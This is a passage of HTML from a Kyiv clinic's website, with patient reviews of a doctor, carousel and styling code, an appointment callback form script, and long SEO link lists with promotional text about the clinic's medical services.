                            <p class="is-comment-text part">Були на прийомі у лікаря з двома дітьми. Анатолій Анатолійович дуже позитивна людина і дуже грамотний лікар. Вислухав всі скарги (ретельно зібрав анамнез) і дуже детально оглянув д<a style="font-size:20px;font-weight:bold" href="/ru/doctor/omelyanenko-anatolii-anatoliiovic-152/reviews">...</a></p>
                        </div>
                    </div></div><div class="reviews_block">
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Виктория</div>
                            <div class="green strong">
                                <p class="reviews-time">21.03.2015</p>
                            </div>
                            <div class="strong">Омельяненко Анатолий Анатольевич</div>
                            <p class="is-comment-text part">Доктор справив дуже хороше враження. Грамотний фахівець, уважний, доброзичливий. Швидко знайшов підхід до дитини. Спілкувався з нами зрозумілою мовою. Докладно пояснив схему лікува<a style="font-size:20px;font-weight:bold" href="/ru/doctor/omelyanenko-anatolii-anatoliiovic-152/reviews">...</a></p>
                        </div>
                    </div></div>
</div>
</section>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script>
    if (window.userInteracted && window.SmartLoader) {
        userInteracted(() => SmartLoader.load([
            [
                '/js/owl.carousel.min.js',
                '/css/owl.carousel.min.css',
                {
                    src: '/css/owl.theme.default.min.css',
                    callback: () => {
                        $('.slider-reviews').owlCarousel({
                            items: 1,
                            loop:false, //Зацикливаем слайдер
                            margin:10, //Отступ от картино если выводите больше 1
                            nav:true, //Отключил навигацию
                            dots:false, //Отключил навигацию
                            autoplay:false, //Автозапуск слайдера
                            smartSpeed:1000, //Время движения слайда
                            autoplayTimeout:2000, //Время смены слайда
                            responsive:{ //Адаптация в зависимости от разрешения экрана
                                0:{
                                    items:1
                                },
                                600:{
                                    items:1
                                },
                                1000:{
                                    items:1
                                }
                            },
                            navText: true,
                        });

                    }
                },
            ],
        ], document.currentScript));
    } else {
        // document.querySelector('section.seo_reviews')?.style.display = 'none';
    }
</script>
<style>.slider-reviews.owl-carousel .owl-item{margin-bottom:0; margin-top:0;} .slider-reviews{position: relative;} .slider-reviews .owl-nav{position: absolute; width: 100%; height: 0px; top: 50%; z-index: 999;} .slider-reviews .owl-nav .owl-prev{position: absolute; left: -50px; top: -25px; width: 30px; height: 50px; background-color: #202020; font-weight: bold; line-height: 1; font-size: 38px; transition: all 0.2s;} .slider-reviews .owl-nav .owl-prev:before{content: ""; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); display: block; width: 13px; height: 17px; background: url("/images/2Jk.svg") 50% 50% no-repeat;} .slider-reviews .owl-nav .owl-prev:hover{transition: all 0.2s; background-color: #fff;} .slider-reviews .owl-nav .owl-prev:hover:before{background: url("/images/2Jk.svg") 50% 50% no-repeat;} .slider-reviews .owl-nav .owl-next{position: absolute; right: -50px; top: -25px; width: 30px; height: 50px; font-weight: bold; background-color: #202020;} .slider-reviews .owl-nav .owl-next:before{content: ""; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%) rotate(180deg); -ms-transform: translate(-50%, -50%) rotate(180deg); transform: translate(-50%, -50%) rotate(180deg); display: block; width: 13px; height: 17px; background: url("/images/2Jk.svg") 50% 50% no-repeat;} .slider-reviews .owl-nav .owl-next:hover{transition: all 0.2s; background-color: #fff;} .slider-reviews .owl-nav .owl-next:hover:before{background: url("/images/2Jk.svg") 50% 50% no-repeat;} .slider-reviews .owl-nav{display:block} .slider-reviews.owl-carousel{overflow: unset;} @media (max-width: 767px) {.slider-reviews .owl-nav .owl-prev{left:-15px} .slider-reviews .owl-nav .owl-next{right: -15px;}}</style>
<!--dg_diagnostic_reviews_placeholder:97-->


<section class="section doctors">
    
</section>

<section class="think_text">
    <style>
        think_text {width: 80%;display: block; margin-left: 6%; margin-top: 20px;margin-bottom: 20px}
        think_text h2 {margin: 20px 0px}
    </style>
    <think_text></think_text>    
</section>

<!--is_category_page-->

                    

            
        </div>
    </div>
    </main>

    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Запись на консультацию
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Ваше имя">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Номер телефона *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Отправить
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="ru">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.png">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/ru/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        


    <div class="main-container footer-section">
        <div class="content-container">
            <section class="popular"><div class="links_block"><div class="popular_links gallery__title" style="margin-left: 19px; font-size: 20px; margin-bottom: 10px; color: #2d632d;">Популярные запросы:</div><ul class="links_ul"><li class="links_li"><a href="/ru/diagnostics/alergolog-28#467-0">прием аллерголога как проходит</a></li><li class="links_li"><a href="/ru/diagnostics/citologiya-98#2441-1">цитологическое исследование шейки матки</a></li><li class="links_li"><a href="/ru/categories/centr-zdorovya-zinki-14#3096-2">как правильно идти на прием к гинекологу</a></li><li class="links_li"><a href="/ru/diagnostics/dermatolog-3#3130-3">консультация дерматолога киев</a></li><li class="links_li"><a href="/ru/categories/insultnii-centr-5#4277-4">инфаркт мозга периоды</a></li><li class="links_li"><a href="/ru/diagnostics/dityaca-xirurgiya-89#5495-5">врач хирург детский</a></li></ul></div><div class="links_block"><ul class="links_ul"><li class="links_li"><a href="https://oberig.ua/ru/disease/ciroz-pecinki-143">лечение цирроза печени киев</a></li><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/urolog-74">урология детского возраста</a></li><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/ginekolog-42">консультация гинеколога</a></li><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/otolaringolog-61">консультация отоларинголога киев</a></li><li class="links_li"><a href="https://oberig.ua/ru/disease/rak-molocnoyi-zalozi-115">узи молочных желез рак</a></li><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/otolaringolog-61">лор частный</a></li><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/vakcinaciya-59">вакцинация ребенка</a></li></ul></div></section><div class="container shield__footers_module_block__wrapper"><div class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3"><div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__top shield__footers_module_block__wrapper__mb-3"><button data-custom-switch="false" switch-block target="#top-categories" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-success shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Категории</button><button data-custom-switch="false" switch-block target="#sentences" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">Предложения</button><button data-custom-switch="false" switch-block="" target="#top-menu" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Меню</button><button data-custom-switch="false" switch-block="" target="#top-requests" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Запросы</button><button data-custom-switch="false" switch-block="" target="#info-requests" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Информационные вопросы</button></div><div class="shield__footers_module_block__wrapper__bottom"> <div class="shield__footers_module_block__wrapper__row"> <div class="shield__footers_module_block__wrapper__right shield__footers_module_block__wrapper__col-12 shield__footers_module_block__wrapper__col-12"><div block-target class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_active" id="top-categories"><div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/onkolog-44">Онкология врачи</a></span><span><a href="https://oberig.ua/ru/disease/gisteroskopiya-157">Гистероскопия операция</a></span><span><a href="https://oberig.ua/ru/diagnostics/funkcionalna-diagnostika-93">Экг сердца</a></span><span><a href="https://oberig.ua/ru/disease/tranzitorna-isemicna-ataka-tia-129">Транзиторный ишемический инсульт</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/disease/polikistoz-sindrom-polikistoznix-yajecnikiv-101">Хронический поликистоз</a></span><span><a href="https://oberig.ua/ru/diagnostics/citologiya-98">Исследование матки</a></span><span><a href="https://oberig.ua/ru/categories/centr-zdorovya-zinki-14">Гинекология записаться на прием</a></span><span><a href="https://oberig.ua/ru/disease/giperplaziya-endometriya-46">Простая железистая гиперплазия эндометрия</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/categories/gastrocentr-2">Гастроэнтеролог что делает на приеме</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-29">Лор врачи</a></span><span><a href="https://oberig.ua/ru/disease/rak-yajecnikiv-111">Папиллярный рак яичников</a></span><span><a href="https://oberig.ua/ru/categories/centr-zdorovya-zinki-14">Гинеколог прием</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/operativna-ginekologiya-82">Лечение в гинекологии</a></span><span><a href="https://oberig.ua/ru/diagnostics/funkcionalna-diagnostika-93">Экг взрослому</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-76">Консультации гематолога</a></span><span><a href="https://oberig.ua/ru/disease/mioma-fibroma-matki-79">Лечение миомы</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/diagnostics/proktolog-51">Прием проктолога цена</a></span><span><a href="/ru/diagnostics/dermatolog-3">Врач дерматолог прием</a></span><span><a href="/ru/diagnostics/mamolog-39">Консультация маммолога цена</a></span><span><a href="/ru/disease/rak-pecinki-113">Лечение гепатоцеллюлярной карциномы</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Врач эндокринолог киев отзывы</a></span><span><a href="/ru/categories/stacionar-dlya-doroslix-11">Стационар киев цена</a></span><span><a href="/ru/disease/ciroz-pecinki-143">Первичный билиарный цирроз печени</a></span><span><a href="/ru/categories/pediatricna-sluzba-10">Поликлиника детская киев</a></span><span><a href="/ru/diagnostics/terapevt-54">Врач терапевт в киеве</a></span><span><a href="/ru/categories/pediatricna-sluzba-10">Детские поликлиники в киеве</a></span><span><a href="/ru/diagnostics/kardiolog-68">Детский кардиолог клиника</a></span><span><a href="/ru/disease/rak-molocnoyi-zalozi-115">Лечить рак груди</a></span><span><a href="/ru/disease/rak-siiki-matki-121">Рак 3 стадии матки</a></span><span><a href="/ru/diagnostics/dityaca-xirurgiya-89">Хирург ребенку</a></span><span><a href="/ru/diagnostics/dermatovenerolog-109">Детский дерматолог цены</a></span><span><a href="/ru/diagnostics/gastroenterolog-63">Гастрит у детей причины</a></span><span><a href="/ru/disease/ciroz-pecinki-143">Алкогольный цирроз симптомы</a></span><span><a href="/ru/categories/centr-zdorovya-zinki-14">Консультация гинеколог</a></span><span><a href="/ru/diagnostics/gematolog-88">Гематолог детский киев</a></span><span><a href="/ru/diagnostics/pediatr-107">Педиатру</a></span><span><a href="/ru/diagnostics/plasticna-xirurgiya-83">Пластический центр</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/diagnostics/endokrinolog-56">Вопрос эндокринологу</a></span><span><a href="/ru/diagnostics/imunolog-66">Детский иммунолог отзывы</a></span><span><a href="/ru/diagnostics/oftalmolog-71">Прием детского окулиста</a></span><span><a href="/ru/diagnostics/xirurg-55">Частный хирург</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия где пройти</a></span><span><a href="/ru/diagnostics/oftalmolog-50">Офтальмолог записаться</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Цены на услуги эндокринолога</a></span><span><a href="/ru">Больница частная</a></span><span><a href="/ru/diagnostics/uzd-101">Цена узи киев</a></span><span><a href="/ru/diagnostics/pulmonolog-53">Пульмонологическая клиника киев</a></span><span><a href="/ru/diagnostics/ginekolog-dityacii-65">Центр детской гинекологии</a></span><span><a href="/ru/diagnostics/programi-obstezennya-106">Программа общего обследования организма киев</a></span><span><a href="/ru/diagnostics/lor-xirurgiya-80">Лор институт хирурги</a></span><span><a href="/ru/diagnostics/kardiolog-46">Лечение сердца в киеве</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия сделать</a></span><span><a href="/ru/diagnostics/uzd-101">Узи радиология</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Зонд для гастроскопии</a></span><span><a href="/ru/diagnostics/urolog-74">Хирург уролог детский</a></span><span><a href="/ru/diagnostics/alergolog-28">Прием к аллергологу</a></span><span><a href="/ru/categories/insultnii-centr-5">Клиника инсульта</a></span><span><a href="/ru/categories/stacionar-dlya-doroslix-11">Частная клиника со стационаром</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/diagnostics/dermatolog-3">Цена консультации дерматолога</a></span><span><a href="/ru/diagnostics/dityacii-stacionar-90">Частные детские стационары киев</a></span><span><a href="/ru/diagnostics/pediatr-107">Клиники педиатрии</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Прием эндокринолога цена</a></span><span><a href="/ru/diagnostics/gepatolog-77">Врач гепатолог</a></span><span><a href="/ru/diagnostics/onkolog-44">Онколог</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Доктор лор цены</a></span><span><a href="/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">Цена операции по пересадке печени</a></span><span><a href="/ru/diagnostics/plasticna-xirurgiya-83">Пластическая хирургия украина</a></span><span><a href="/ru/diagnostics/kardiolog-46">Кардиолог город киев</a></span><span><a href="/ru/disease/rak-molocnoyi-zalozi-115">Диагностика рака молочной железы</a></span><span><a href="/ru/diagnostics/citologiya-98">Цитология цена киев</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Гастроскопия в киеве цены</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Лор консультация цена</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Консультация лор врача</a></span><span><a href="/ru/diagnostics/torakalna-xirurgiya-85">Отделение торакальной хирургии киев</a></span><span><a href="/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">Операция поджелудочной железы цена</a></span><span><a href="/ru/diagnostics/dermatolog-3">Платные дерматологи</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-sudin-niznix-kincivok-368">Узи сосудов нижних конечностей киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/vidalennya-polipiv-u-pryamii-kisci-399">Удалить полип в прямой кишке</a></span><span><a href="https://oberig.ua/ru/diagnostics/golovnii-bil-272">Боль головная</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/citomegalovirus-196">Цмв цитомегаловирус</a></span><span><a href="https://oberig.ua/ru/diagnostics/zinoca-konsultaciya-232">Женские клиники киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/torch-infekciyi-219">Торч инфекции цена киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-legen-347">Кт легкий</a></span><span><a href="/ru/disease/ektopiya-eroziya-siiki-matki-160">Эрозия шейки матка</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-sudin-golovi-ta-siyi-369">Узи сосудов шейного отдела позвоночника</a></span><span><a href="https://oberig.ua/ru/diagnostics/statevi-infekciyi-190">Инфекция иппп</a></span><span><a href="/ru/disease/cistit-142">Клиника цистита</a></span><span><a href="https://oberig.ua/diagnostics/uretrit-239">Воспаление уретры</a></span><span><a href="/ru/disease/prostatit-103">Клиники лечения простатита</a></span><span><a href="https://oberig.ua/ru/diagnostics/papiloma-187">Папилломавирусная</a></span><span><a href="https://oberig.ua/ru/diagnostics/elektrokardiograma-ekg-298">Кардиограмма сердца стоимость</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-limfaticnix-vuzliv-379">Узи лимфоузлов цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/gonoreya-250">Триперная</a></span><span><a href="https://oberig.ua/ru/diagnostics/mikoplazmoz-193">Микоплазм</a></span><span><a href="https://oberig.ua/ru/diagnostics/xvorobi-sercya-279">Болезни с сердцем</a></span><span><a href="/ru/disease/mioma-fibroma-matki-79">Миома матки лечение цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/biopsiya-siiki-matki-235">Сделать биопсию шейки матки</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-siinogo-viddilu-xrebta-354">Кт шейного отдела стоимость</a></span><span><a href="https://oberig.ua/ru/diagnostics/secokamyana-xvoroba-257">Мочекаменная болезнь мкб</a></span><span><a href="https://oberig.ua/ru/diagnostics/gardnerelyoz-197">Бактерия гарднерелла лечение</a></span></div><style>
        #top-categories .shield__footers_module_block__wrapper__card-body {
            height: 150px;
            overflow-y: scroll;
            overflow-x: hidden;
        }
        .footer-section + .main-container_wrapper.footer {
            width: calc(100% - 232px);
            margin-left: auto;
        }
        @media (width <= 992px) {
            .footer-section + .main-container_wrapper.footer {
                width: auto;
            }
        }
        </style></div></div></div><div block-target class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="sentences"><div class="shield__footers_module_block__wrapper__card-body"><ul style="list-style-type: none; padding: 0px;"><li>Читать больше о <a href="https://oberig.ua/ru/diagnostics/infekcionist-67">инфекция у ребенка</a> на сайте частной многопрофильной клиники Oberig.</li><li>Наша клиника предлагает <a href="https://oberig.ua/ru/categories/gastrocentr-2">запись к врачу гастроэнтерологу</a> с комплексным подходом к каждому.</li><li>Больше информации про <a href="https://oberig.ua/ru/disease/mioma-fibroma-matki-79">миома матки</a>, а также миомы матки можно получить во время консультации с нашими врачами.</li><li>Вам нужна профессиональная консультация врача? Невролог детский ответит на все Ваши вопросы в частной клинике Oberig.</li><li>Если необходимо <a href="https://oberig.ua/ru/diagnostics/ginekolog-42">консультация гинеколог</a> звоните по номеру +38-(044)-521-3003 и мы предложим лучших специалистов нашей многопрофильной клиники.</li><li class="text_gen">Не забывайте, что в нашей частной клинике лучшие врачи в направлении - <a href="https://oberig.ua/ru/diagnostics/psixoterapiya-52">психотерапевты</a> которые имеют огромный опыт в лечении пациентов. Если Вам необходима - <a href="https://oberig.ua/ru/diagnostics/oftalmolog-50">консультация офтальмолога</a> наши отличные специалисты окажут Вам полную консультацию. </li><li class="text_gen">Врачи нашей клиники оказывают помощь при таких заболеваниях, как <a href="https://oberig.ua/ru/diagnostics/xlamidioz-191">хламидиоз болезнь</a> или <a href="https://oberig.ua/ru/diagnostics/zinoca-konsultaciya-232">женская клиника</a> применяя клинически подтверждённые методы и персональный подход. Для выявления скрытых инфекций проводится точная <a href="https://oberig.ua/ru/diagnostics/biopsiya-siiki-matki-235">анализ биопсия шейки матки</a>, благодаря чему пациент получает корректное лечение без задержек. Отдельным направлением нашей практики является <a href="https://oberig.ua/ru/diagnostics/polikistoz-yajecnikiv-206">лечение поликистоза яичников</a>. Мы используем интегрированный подход, который сочетает диагностику, консультации и медикаментозное лечение. Такой метод помогает избавиться от симптомов и добиться долгосрочной стабильности. Для пациентов доступна проверенная и эффективная <a href="https://oberig.ua/ru/diagnostics/citomegalovirus-196">диагностика цитомегаловируса</a>, что делает возможным быстрое и правильное назначение терапии. Мы рядом в любой ситуации и готовы помочь вам справиться даже с самыми сложными заболеваниями. </li></ul><style>
                .offer_text {
                   color:black;font-size:14px;
                }
                .offer_text a {
                    font-size:13px;color:black !important;
                }
                </style><div class="offer_text">В нашей клинике вы можете рассчитывать на помощь при таких диагнозах, как <a href="https://oberig.ua/ru/diagnostics/rak-prostati-248">рак простаты лечится</a> или <a href="https://oberig.ua/ru/diagnostics/endometrit-226">лечить эндометрит</a> основываясь на международных протоколах и особенностях конкретного случая. Для обнаружения инфекций на ранних стадиях применяется точная <a href="https://oberig.ua/ru/diagnostics/prisca-214">анализ крови приска</a> , и это дает возможность быстро определить подходящий метод лечения. Мы активно развиваем такие области медицины, как <a href="https://oberig.ua/ru/diagnostics/travmi-suxozil-i-myaziv-319">лечение разрыва сухожилия</a> . Лечение строится по принципу «всё в одном»: диагностика, консультации и, при показаниях, лекарственная поддержка. Такой метод обеспечивает надёжный и продолжительный результат. В нашей клинике доступна высококачественная <a href="https://oberig.ua/ru/diagnostics/xvorobi-sercya-279">диагностика сердечных заболеваний</a> , что обеспечивает назначение максимально эффективного лечения. Обратившись в клинику Oberig, вы делаете шаг к выздоровлению под контролем опытных специалистов. </div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-menu"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/gastroskopiya-2">Гастроскопия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/intervenciina-radiologiya-biopsiya-pid-kontrolem-uzd-i-kt-41">Интервенционная радиология в онкологии</a></span><span><a href="https://oberig.ua/ru/diagnostics/kolonoskopiya-94">Колоноскопия цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография</a></span><span><a href="https://oberig.ua/ru/diagnostics/laboratorna-diagnostika-99">Лабораторная диагностика</a></span><span><a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/mamografiya-108">Маммография киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97">Электронейромиография цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/patogistologiya-100">Анализ на гистологию</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-101">Узи киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/citologiya-98">Цитологические анализы</a></span><span><a href="https://oberig.ua/ru/diagnostics/programi-obstezennya-106">Комплексные программы обследования</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-28">Аллерголог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-64">Консультация детского аллерголога киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/vedennya-vagitnosti-60">Ведение беременности киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-76">Гематолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-88">Консультация детского гематолога</a></span><span><a href="https://oberig.ua/ru/diagnostics/gepatolog-77">Гепатолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Гинекология киев</a></span><span><a href="/ru/diagnostics/ginekolog-dityacii-65">Детский гинеколог</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/dermatolog-3">Дерматолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/endokrinolog-56">Эндокринолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/kardiolog-46">Кардиолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/kardiolog-68">Детская кардиология киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/mamolog-39">Маммология киев</a></span><span><a href="https://oberig.ua/ru/categories/mamologicnii-centr-48">Маммологический центр врач маммолог</a></span><span><a href="https://oberig.ua/ru/diagnostics/onkolog-44">Онколог центр</a></span><span><a href="https://oberig.ua/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-61">Отоларинголог</a></span><span><a href="https://oberig.ua/ru/diagnostics/oftalmolog-50">Офтальмолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/oftalmolog-71">Офтальмолог для детей</a></span><span><a href="https://oberig.ua/ru/diagnostics/psixoterapiya-52">Психотерапия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/pulmonolog-53">Пульмонолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/revmatolog-58">Центр ревматологии киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/terapevt-54">Терапевты</a></span><span><a href="https://oberig.ua/ru/diagnostics/urolog-57">Уролог клиника</a></span><span><a href="/ru/disease/netrimannya-seci-u-zinok-86">Недержанием мочи у женщин</a></span><span><a href="https://oberig.ua/ru/diagnostics/xirurg-55">Хирург киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/anesteziya-ta-intensivna-terapiya-10">Интенсивная терапия</a></span><span><a href="https://oberig.ua/ru/diagnostics/lor-xirurgiya-80">Лор хирург киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/neiroxirurgiya-81">Консультация нейрохирурга</a></span><span><a href="https://oberig.ua/ru/diagnostics/operativna-ginekologiya-82">Гинекологические операции цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83">Пластическая хирургия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/promeneva-terapiya-43">Лучевая терапия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Сосудистый хирург киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/torakalna-xirurgiya-85">Торакальная хирургия цены</a></span><span><a 